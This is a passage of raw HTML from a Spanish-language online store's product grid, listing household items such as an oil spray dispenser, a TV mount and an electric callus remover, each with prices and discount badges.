  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8251187691820"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_43.jpg?v=1680649045&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DISPENSADOR DE ACEITE EN SPRAY"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/Capturadepantalla2023-04-04173307.png?v=1680649044&width=165 165w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-04-04173307.png?v=1680649044&width=360 360w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-04-04173307.png?v=1680649044&width=533 533w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-04-04173307.png?v=1680649044 557w
                  "
                  src="//sahrostore.com/cdn/shop/products/Capturadepantalla2023-04-04173307.png?v=1680649044&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="557"
                  height="560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dispensador-de-aceite-en-spray"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8253268623660"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8253268623660 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8253268623660"
              >
                DISPENSADOR DE ACEITE EN SPRAY
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8253268623660"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>32%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8253268623660"
            
          >
            <a
              href="/products/dispensador-de-aceite-en-spray"
              id="CardLink-template--23764851753260__main-collection-product-grid-8253268623660"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8253268623660 Badge-template--23764851753260__main-collection-product-grid-8253268623660"
            >
              DISPENSADOR DE ACEITE EN SPRAY
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $45.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $45.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $67.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8253268623660"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_34.jpg?v=1692586374&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LUZ NOCTURNA PARA INODORO"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=165 165w,//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=360 360w,//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=533 533w,//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=720 720w,//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=940 940w,//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=1066 1066w,//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374 1080w
                  "
                  src="//sahrostore.com/cdn/shop/files/CONTENIDOSAHRO_31_e4cd4248-b1ea-425d-a887-cf7ff8a1f780.jpg?v=1692586374&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luz-nocturna-para-inodoro"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8252795846956"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8252795846956 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8252795846956"
              >
                LUZ NOCTURNA PARA INODORO
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8252795846956"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8252795846956"
            
          >
            <a
              href="/products/luz-nocturna-para-inodoro"
              id="CardLink-template--23764851753260__main-collection-product-grid-8252795846956"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8252795846956 Badge-template--23764851753260__main-collection-product-grid-8252795846956"
            >
              LUZ NOCTURNA PARA INODORO
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $52.500
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $52.500
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $88.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8252795846956"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_40.jpg?v=1692586153&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TOALLERO GIRATORIO EN ACERO INOXIDABLE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_41.jpg?v=1692586153&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/organizador-de-toallas"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8253156786476"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8253156786476 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8253156786476"
              >
                TOALLERO GIRATORIO EN ACERO INOXIDABLE
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8253156786476"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>17%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8253156786476"
            
          >
            <a
              href="/products/organizador-de-toallas"
              id="CardLink-template--23764851753260__main-collection-product-grid-8253156786476"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8253156786476 Badge-template--23764851753260__main-collection-product-grid-8253156786476"
            >
              TOALLERO GIRATORIO EN ACERO INOXIDABLE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $48.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $48.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $57.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8253156786476"
              class="badge badge--bottom-left color-accent-2"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_27.jpg?v=1680580123&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SOPORTE PARA TELEVISOR"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_29.jpg?v=1680580123&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/soporte-para-televisor"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251733705004"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251733705004 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251733705004"
              >
                SOPORTE PARA TELEVISOR
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251733705004"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>34%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8251733705004"
            
          >
            <a
              href="/products/soporte-para-televisor"
              id="CardLink-template--23764851753260__main-collection-product-grid-8251733705004"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8251733705004 Badge-template--23764851753260__main-collection-product-grid-8251733705004"
            >
              SOPORTE PARA TELEVISOR
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $45.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $45.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8251733705004"
              class="badge badge--bottom-left color-accent-2"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_25.jpg?v=1680574232&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="REMOVEDOR DE CALLOS ELÉCTRICO"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_23.jpg?v=1680574232&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/removedor-de-callos-electrico"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251488436524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251488436524 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251488436524"
              >
                REMOVEDOR DE CALLOS ELÉCTRICO
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251488436524"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8251488436524"
            
          >
            <a
              href="/products/removedor-de-callos-electrico"
              id="CardLink-template--23764851753260__main-collection-product-grid-8251488436524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8251488436524 Badge-template--23764851753260__main-collection-product-grid-8251488436524"
            >
              REMOVEDOR DE CALLOS ELÉCTRICO
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $57.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $57.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $73.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8251488436524"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877&width=165 165w,//sahrostore.com/cdn/shop/files/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877&width=360 360w,//sahrostore.com/cdn/shop/files/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877&width=533 533w,//sahrostore.com/cdn/shop/files/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877&width=720 720w,//sahrostore.com/cdn/shop/files/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877 750w
                "
                src="//sahrostore.com/cdn/shop/files/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MOLDE DE SILICONA PARA FREIDORA DE AIRE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/5f474bffb228152d7061e6bb061ea515.jpg?v=1686282877&width=165 165w,//sahrostore.com/cdn/shop/products/5f474bffb228152d7061e6bb061ea515.jpg?v=1686282877&width=360 360w,//sahrostore.com/cdn/shop/products/5f474bffb228152d7061e6bb061ea515.jpg?v=1686282877&width=533 533w,//sahrostore.com/cdn/shop/products/5f474bffb228152d7061e6bb061ea515.jpg?v=1686282877 564w
                  "
